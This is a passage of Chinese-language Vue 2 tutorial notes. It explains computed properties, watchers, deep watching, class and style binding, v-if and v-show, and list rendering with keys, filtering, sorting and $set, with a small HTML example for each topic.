

·点击切换天气时改变值

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>天气案例</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 关联计算属性info -->

            <h2>今天天气很{{info}}</h2>

            <!-- 绑定事件的时候：@xxx="yyy" yyy可以写一些简单的语句 -->

            <!-- <button @click="isHot = !isHot">切换天气</button> -->

            <button @click="changeWeather">切换天气</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                //isHot为true是炎热，为false是凉爽

                isHot:true,

            },

            computed:{

                info(){

                    return this.isHot ? '炎热' : '凉爽'

                }

            },

            methods: {

                changeWeather(){

                    this.isHot = !this.isHot

                }

            },

        })

    </script>

</html>

## 监视属性

·通过vm 对象的$watch()或watch 配置来监视指定的属性

·当监视的属性变化时, 回调函数自动调用, 在函数内部进行计算

·监视的属性必须存在，才能进行监视！！

·监视的两种写法：

- new Vue时传入watch配置

- 通过vm.$watch监视

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>天气案例_监视属性</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>今天天气很{{info}}</h2>

            <button @click="changeWeather">切换天气</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                isHot:true,

            },

            computed:{

                info(){

                    return this.isHot ? '炎热' : '凉爽'

                }

            },

            methods: {

                changeWeather(){

                    this.isHot = !this.isHot

                }

            },

            //监视属性内部配置

            /* watch:{

                //isHot为vm的属性

                isHot:{

                    immediate:true, //初始化时让handler调用一下，默认值为false

                    //handler什么时候调用？当isHot发生改变时。

                    handler(newValue,oldValue){

                        console.log('isHot被修改了',newValue,oldValue)

                    }

                }

            } */

        })

        //监视属性外部配置

        vm.$watch('isHot',{

            immediate:true, //初始化时让handler调用一下，默认值为false

            //handler什么时候调用？当isHot发生改变时。

            handler(newValue,oldValue){

                console.log('isHot被修改了',newValue,oldValue)

            }

        })

    </script>

</html>

## 深度监视

·Vue中的watch默认不监测对象内部值的改变（一层）

·配置deep:true可以监测对象内部值改变（多层）

·备注

- Vue自身可以监测对象内部值的改变，但Vue提供的watch默认不可以！

- 使用watch时根据数据的具体结构，决定是否采用深度监视

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>天气案例_深度监视</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>今天天气很{{info}}</h2>

            <button @click="changeWeather">切换天气</button>

            <hr/>

            <h3>a的值是:{{numbers.a}}</h3>

            <button @click="numbers.a++">点我让a+1</button>

            <h3>b的值是:{{numbers.b}}</h3>

            <button @click="numbers.b++">点我让b+1</button>

            <button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button>

            {{numbers.c.d.e}}

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                isHot:true,

                numbers:{

                    a:1,

                    b:1,

                    c:{

                        d:{

                            e:100

                        }

                    }

                }

            },

            computed:{

                info(){

                    return this.isHot ? '炎热' : '凉爽'

                }

            },

            methods: {

                changeWeather(){

                    this.isHot = !this.isHot

                }

            },

            watch:{

                isHot:{

                    // immediate:true, //初始化时让handler调用一下

                    //handler什么时候调用？当isHot发生改变时。

                    handler(newValue,oldValue){

                        console.log('isHot被修改了',newValue,oldValue)

                    }

                },

                //监视多级结构中某个属性的变化

                /* 'numbers.a':{

                    handler(){

                        console.log('a被改变了')

                    }

                } */

                //监视多级结构中所有属性的变化

                numbers:{

                    deep:true,//打开深度监视

                    handler(){

                        console.log('numbers改变了')

                    }

                }

            }

        })

    </script>

</html>

## 监视的简写形式

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>天气案例_监视属性_简写</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>今天天气很{{info}}</h2>

            <button @click="changeWeather">切换天气</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                isHot:true,

            },

            computed:{

                info(){

                    return this.isHot ? '炎热' : '凉爽'

                }

            },

            methods: {

                changeWeather(){

                    this.isHot = !this.isHot

                }

            },

            watch:{

                //正常写法

                /* isHot:{

                    // immediate:true, //初始化时让handler调用一下

                    // deep:true,//深度监视

                    handler(newValue,oldValue){

                        console.log('isHot被修改了',newValue,oldValue)

                    }

                }, */

                //简写，默认不使用immediate和deep配置，只有handler

                /* isHot(newValue,oldValue){

                    console.log('isHot被修改了',newValue,oldValue,this)

                } */

            }

        })

        //正常写法

        /* vm.$watch('isHot',{

            immediate:true, //初始化时让handler调用一下

            deep:true,//深度监视

            handler(newValue,oldValue){

                console.log('isHot被修改了',newValue,oldValue)

            }

        }) */

        //简写

        vm.$watch('isHot',function (newValue,oldValue){

            console.log('isHot被修改了',newValue,oldValue,this)

        })

    </script>

</html>

# watch与computed对比

·computed能完成的功能，watch都可以完成

·watch能完成的功能，computed不一定能完成

- 例如：watch可以进行异步操作

·两个重要的小原则

- 所被Vue管理的函数，最好写成普通函数，这样this的指向才是vm 或 组件实例对象。

- 所有不被Vue所管理的函数（定时器的回调函数、ajax的回调函数等、Promise的回调函数），最好写成箭头函数，这样this的指向才是vm 或 组件实例对象

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>姓名案例_watch实现</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            姓：<input type="text" v-model="firstName"> <br/><br/>

            名：<input type="text" v-model="lastName"> <br/><br/>

            全名：<span>{{fullName}}</span> <br/><br/>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                firstName:'张',

                lastName:'三',

                fullName:'张-三'

            },

            watch:{

                //监视firstName属性

                firstName(val){

                    //可开启异步任务，1秒后才改变全名，定时器一定要写成箭头函数

                    setTimeout(()=>{

                        console.log(this)

                        this.fullName = val + '-' + this.lastName

                    },1000);

                },

                //监视lastName属性

                lastName(val){

                    this.fullName = this.firstName + '-' + val

                }

            }

        })

    </script>

</html>

# class 与 style 绑定

·在应用界面中, 某个(些)元素的样式是变化的

·class/style 绑定就是专门用来实现动态样式效果的技术

## class 绑定

·写法

- class="xxx" xxx可以是字符串、对象、数组。

·表达式是字符串: 'classA'

- 字符串写法适用于：类名不确定，要动态获取

·表达式是对象: {classA:isA, classB: isB}

- 对象写法适用于：要绑定多个样式，个数不确定，名字也不确定

·表达式是数组: ['classA', 'classB']

- 数组写法适用于：要绑定多个样式，个数确定，名字也确定，但不确定用不用

## style 绑定

·:style="{fontSize: xxx}"其中xxx是动态值。

- :style="{ color: activeColor, fontSize: fontSize + 'px' }"

·:style="[a,b]"其中a、b是样式对象。

·其中activeColor/fontSize 是data 属性

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>绑定样式</title>

        <style>

            .basic{

                width: 400px;

                height: 100px;

                border: 1px solid black;

            }

            .happy{

                border: 4px solid red;;

                background-color: rgba(255, 255, 0, 0.644);

                background: linear-gradient(30deg,yellow,pink,orange,yellow);

            }

            .sad{

                border: 4px dashed rgb(2, 197, 2);

                background-color: gray;

            }

            .normal{

                background-color: skyblue;

            }

            .atguigu1{

                background-color: yellowgreen;

            }

            .atguigu2{

                font-size: 30px;

                text-shadow:2px 2px 10px red;

            }

            .atguigu3{

                border-radius: 20px;

            }

        </style>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 绑定class样式--字符串写法，适用于：样式的类名不确定，需要动态指定 -->

            <div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>

            <!-- 绑定class样式--数组写法，适用于：要绑定的样式个数不确定、名字也不确定 -->

            <div class="basic" :class="classArr">{{name}}</div> <br/><br/>

            <!-- 绑定class样式--对象写法，适用于：要绑定的样式个数确定、名字也确定，但要动态决定用不用 -->

            <div class="basic" :class="classObj">{{name}}</div> <br/><br/>

            <!-- 绑定style样式--对象写法 -->

            <div class="basic" :style="styleObj">{{name}}</div> <br/><br/>

            <!-- 绑定style样式--数组写法 -->

            <div class="basic" :style="styleArr">{{name}}</div>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        const vm = new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                mood:'normal',

                classArr:['atguigu1','atguigu2','atguigu3'],

                classObj:{

                    atguigu1:true,

                    atguigu2:false,

                },

                styleObj:{

                    fontSize: '40px',

                    color:'red',

                },

                styleObj2:{

                    backgroundColor:'orange'

                },

                styleArr:[

                    {

                        fontSize: '40px',

                        color:'blue',

                    },

                    {

                        backgroundColor:'gray'

                    }

                ]

            },

            methods: {

                changeMood(){

                    const arr = ['happy','sad','normal']

                    //随机生成0、1、2

                    const index = Math.floor(Math.random()*3)

                    this.mood = arr[index]

                }

            },

        })

    </script>

</html>

# 条件渲染

## 条件渲染指令

·v-if

- v-if="表达式"

- v-else-if="表达式"

- v-else="表达式"

- 适用于

- 切换频率较低的场景

-  特点

-- 不展示的DOM元素直接被移除

- 注意

-- v-if可以和:v-else-if、v-else一起使用，但要求结构不能被“打断”

·v-show

- v-show="表达式"

- 适用于

-- 切换频率较高的场景。

-  特点

-- 不展示的DOM元素未被移除，仅仅是使用样式隐藏掉

- 备注

-- 使用v-if时，元素可能无法获取到，而使用v-show一定可以获取到

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>条件渲染</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>当前的n值是:{{n}}</h2>

            <button @click="n++">点我n+1</button>

            <!-- 使用v-show做条件渲染，不展示的DOM元素未被移除，仅仅是使用样式隐藏掉 -->

            <!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->

            <!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->

            <!-- <h2 v-show="qiehuan">欢迎来到{{name}}</h2> -->

            <!-- 使用v-if做条件渲染，不展示的DOM元素直接被移除 -->

            <!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->

            <!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->

            <!-- v-else和v-else-if，要求结构不能被“打断”，如果中间插个没有v-if语句的标签，后面的就不生效 -->

            <!-- <div v-if="n === 1">Angular</div>

            <div v-else-if="n === 2">React</div>

            <div>xxx</div>

            <div v-else-if="n === 3">Vue</div>

            <div v-else>哈哈</div> -->

            <!-- v-if与template的配合使用，template模板标签，不影响结构 -->

            <!-- template不能与v-show配合使用 -->

            <template v-if="n === 1">

                <h2>你好</h2>

                <h2>尚硅谷</h2>

                <h2>北京</h2>

            </template>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false

        const vm = new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                n:0,

                qiehuan:false

            }

        })

    </script>

</html>

## 比较v-if 与v-show

·如果需要频繁切换 v-show 较好

·当条件不成立时, v-if 的所有子节点不会解析(项目中使用)

# 列表渲染

## 基本列表

·v-for指令

- 用于展示列表数据

- 语法

-- v-for="(item, index) in xxx" :key="yyy"

- 可遍历：数组、对象、字符串（用的很少）、指定次数（用的很少）

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>基本列表</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>人员列表1（遍历数组）</h2>

            <ul>

                <!--:key是每个节点的唯一标识，不能一样-->

                <li v-for="p in persons" :key="p.id">

                    {{p.name}}-{{p.age}}

                </li>

            </ul>

            <!-- 遍历数组 -->

            <h2>人员列表2（遍历数组）</h2>

            <ul>

                <!--第一个参数p是数组值，第二个参数index是数组索引-->

                <li v-for="(p,index) of persons" :key="index">

                    {{p.name}}-{{p.age}}

                </li>

            </ul>

            <!-- 遍历对象 -->

            <h2>汽车信息（遍历对象）</h2>

            <ul>

                <!--第一个参数value是属性值，第二个参数k是属性名-->

                <li v-for="(value,k) of car" :key="k">

                    {{k}}-{{value}}

                </li>

            </ul>

            <!-- 遍历字符串 -->

            <h2>测试遍历字符串（用得少）</h2>

            <ul>

                <!--第一个参数char是字符值，第二个参数index是字符串索引-->

                <li v-for="(char,index) of str" :key="index">

                    {{char}}-{{index}}

                </li>

            </ul>

            <!-- 遍历数值 -->

            <h2>测试遍历指定次数（用得少）</h2>

            <ul>

                <!--遍历1到5（包含1和5）-->

                <!--第一个参数number是数值，第二个参数index是数值索引，5是遍历次数-->

                <li v-for="(number,index) of 5" :key="index">

                    {{index}}-{{number}}

                </li>

            </ul>

        </div>

        <script type="text/javascript">

            Vue.config.productionTip = false

            new Vue({

                el:'#root',

                data:{

                    persons:[

                        {id:'001',name:'张三',age:18},

                        {id:'002',name:'李四',age:19},

                        {id:'003',name:'王五',age:20}

                    ],

                    car:{

                        name:'奥迪A8',

                        price:'70万',

                        color:'黑色'

                    },

                    str:'hello'

                }

            })

        </script>

</html>

## key的原理

·当key为index时，可能会发生的错误



·当key为唯一标识时



·react、vue中的key有什么作用？（key的内部原理）

- 虚拟DOM中key的作用

--  key是虚拟DOM对象的标识，当数据发生变化时，Vue会根据【新数据】生成【新的虚拟DOM】

--  随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较

-- 比较规则如下

- 对比规则

-- 旧虚拟DOM中找到了与新虚拟DOM相同的key

--- 若虚拟DOM中内容没变, 直接使用之前的真实DOM！

--- 若虚拟DOM中内容变了, 则生成新的真实DOM，随后替换掉页面中之前的真实DOM

-- 旧虚拟DOM中未找到与新虚拟DOM相同的key

--- 创建新的真实DOM，随后渲染到到页面

·用index作为key可能会引发的问题

- 若对数据进行：逆序添加、逆序删除等破坏顺序操作

-- 会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。

- 如果结构中还包含输入类的DOM

-- 会产生错误DOM更新 ==> 界面有问题

·开发中如何选择key?

- 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值

- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作，仅用于渲染列表用于展示，使用index作为key是没有问题的

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>key的原理</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 遍历数组 -->

            <h2>人员列表（遍历数组）</h2>

            <button @click.once="add">添加一个老刘</button>

            <ul>

                <li v-for="(p,index) of persons" :key="index">

                    {{p.name}}-{{p.age}}

                    <input type="text">

                </li>

            </ul>

        </div>

        <script type="text/javascript">

            Vue.config.productionTip = false

            new Vue({

                el:'#root',

                data:{

                    persons:[

                        {id:'001',name:'张三',age:18},

                        {id:'002',name:'李四',age:19},

                        {id:'003',name:'王五',age:20}

                    ]

                },

                methods: {

                    add(){

                        const p = {id:'004',name:'老刘',age:40}

                        this.persons.unshift(p)

                    }

                },

            })

        </script>

</html>

## 列表过滤

·效果



·在搜索框按名字模糊查询，并显示查询结果

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>列表过滤</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>人员列表</h2>

            <!--v-model="keyWord"双向绑定收集用户输入的信息，实时返回给后台-->

            <input type="text" placeholder="请输入名字" v-model="keyWord">

            <ul>

                <li v-for="(p,index) of filPerons" :key="index">

                    {{p.name}}-{{p.age}}-{{p.sex}}

                </li>

            </ul>

        </div>

        <script type="text/javascript">

            Vue.config.productionTip = false

            //用监视属性watch实现

            //#region //可折叠代码开始

            /* new Vue({

                el:'#root',

                data:{

                    keyWord:'',//输入框初始值为空串

                    persons:[

                        {id:'001',name:'马冬梅',age:19,sex:'女'},

                        {id:'002',name:'周冬雨',age:20,sex:'女'},

                        {id:'003',name:'周杰伦',age:21,sex:'男'},

                        {id:'004',name:'温兆伦',age:22,sex:'男'}

                    ],

                    //保存过滤结果的数组

                    filPerons:[]

                },

                watch:{

                    keyWord:{

                        immediate:true,//初始化时让handler调用一下

                        handler(val){

                            // console.log(this.keyWord === "");//true

                            //.filter过滤数组，返回false的则过滤掉，将过滤结果赋值给this.filPerons

                            this.filPerons = this.persons.filter((p)=>{

                                //.indexOf(str)判断某个字符串是否包含某字符串，包含则返起始下标，所有字符串都包含""空字符串

                                return p.name.indexOf(val) !== -1

                            })

                        }

                    }

                }

            }) */

            //#endregion//可折叠代码结束

            //用计算属性computed实现

            new Vue({

                el:'#root',

                data:{

                    keyWord:'',//输入框初始值为空串

                    persons:[

                        {id:'001',name:'马冬梅',age:19,sex:'女'},

                        {id:'002',name:'周冬雨',age:20,sex:'女'},

                        {id:'003',name:'周杰伦',age:21,sex:'男'},

                        {id:'004',name:'温兆伦',age:22,sex:'男'}

                    ]

                },

                computed:{

                    filPerons(){

                        // console.log(this.keyWord === "");//true

                        //.filter过滤数组，返回false的则过滤掉，将过滤结果赋值给this.filPerons

                        return this.persons.filter((p)=>{

                            //.indexOf(str)判断某个字符串是否包含某字符串，包含则返起始下标，所有字符串都包含""空字符串

                            return p.name.indexOf(this.keyWord) !== -1

                        })

                    }

                }

            })

        </script>

</html>

## 列表排序

·效果



·实现年龄升序、年龄降序、原顺序功能

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>列表排序</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>人员列表</h2>

            <input type="text" placeholder="请输入名字" v-model="keyWord">

            <!--点击按钮时修改sortType的值-->

            <button @click="sortType = 2">年龄升序</button>

            <button @click="sortType = 1">年龄降序</button>

            <button @click="sortType = 0">原顺序</button>

            <ul>

                <li v-for="(p,index) of filPerons" :key="p.id">

                    {{p.name}}-{{p.age}}-{{p.sex}}

                    <input type="text">

                </li>

            </ul>

        </div>

        <script type="text/javascript">

            Vue.config.productionTip = false

            new Vue({

                el:'#root',

                data:{

                    keyWord:'',

                    sortType:0, //0原顺序 1降序 2升序

                    persons:[

                        {id:'001',name:'马冬梅',age:30,sex:'女'},

                        {id:'002',name:'周冬雨',age:31,sex:'女'},

                        {id:'003',name:'周杰伦',age:18,sex:'男'},

                        {id:'004',name:'温兆伦',age:19,sex:'男'}

                    ]

                },

                computed:{

                    filPerons(){

                        const arr = this.persons.filter((p)=>{

                            return p.name.indexOf(this.keyWord) !== -1

                        })

                        //判断一下是否需要排序

                        if(this.sortType){

                            //使用sort方法进行排序，传入的是数组值

                            arr.sort((p1,p2)=>{

                                //返回后减前是降序，前减后是升序

                                return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age

                            })

                        }

                        //将结果返回

                        return arr

                    }

                }

            })

        </script>

</html>

## 更新数据时的一个问题

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>更新时的一个问题</title>

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>人员列表</h2>

            <button @click="updateMei">更新马冬梅的信息</button>

            <ul>

                <li v-for="(p,index) of persons" :key="p.id">

                    {{p.name}}-{{p.age}}-{{p.sex}}

                </li>

            </ul>

        </div>

        <script type="text/javascript">

            Vue.config.productionTip = false

            const vm = new Vue({

                el:'#root',

                data:{

                    persons:[

                        {id:'001',name:'马冬梅',age:30,sex:'女'},

                        {id:'002',name:'周冬雨',age:31,sex:'女'},

                        {id:'003',name:'周杰伦',age:18,sex:'男'},

                        {id:'004',name:'温兆伦',age:19,sex:'男'}

                    ]

                },

                methods: {

                    updateMei(){

                        // this.persons[0].name = '马老师' //奏效

                        // this.persons[0].age = 50 //奏效

                        // this.persons[0].sex = '男' //奏效

                        // vue并没有为数组值提供修改属性的监测

                        // this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效

                        //解决1，使用修改数组的js原生方法

                        //使用splice替换数组值，0是替换的起始索引，1是替换的个数

                        // this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})

                        //解决2，使用vm.$set方法

                        //第一个参数是要更改的数组对象，第二个参数是要更改的数组索引，第三个参数是要更改的值

                        this.$set(this.persons,0,{id:'001',name:'马老师',age:50,sex:'男'})

                    }

                }

            })

        </script>

</html>

## Vue监测数据改变的原理—对象

